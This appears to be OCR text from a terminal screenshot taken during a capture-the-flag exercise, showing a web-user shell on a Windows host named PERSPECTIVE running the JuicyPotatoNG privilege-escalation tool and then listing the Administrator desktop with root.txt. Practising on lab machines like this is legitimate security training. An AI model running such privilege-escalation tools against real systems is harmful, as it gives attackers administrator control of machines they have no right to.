 Applications Places System Fri Oct 14, 18:55
root@gibson
File Edit View Search Terminal Help
webuser@PERSPECTIVE C:\WEBAPPS\PartImages_Staging>cd \programdata
webuser@PERSPECTIVE C:\ProgramData>.\jp.exe -s
JuicyPotatoNG
by decoder_it & splinter_code
[*] Finding suitable port not filtered by Windows Defender Firewall to be used in our local COM Server po
rt.
[+] Found non filtered port: 80
[+] Found non filtered port: 443
Directory of c:\Users\Administrator\Desktop
04/13/2022  08:42 AM    <DIR>          .
04/13/2022  08:42 AM    <DIR>          ..
10/14/2022  09:22 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   7,785,832,448 bytes free
c:\Users\Administrator\Desktop>cd \
cd \
c:\>cd web
[0] 0:sudo  1:ncZ 2:bash  3:bash  4:bash  5:ssh* 6:bash-          "c:\windows\system32\c" 18:55 14-Oct-22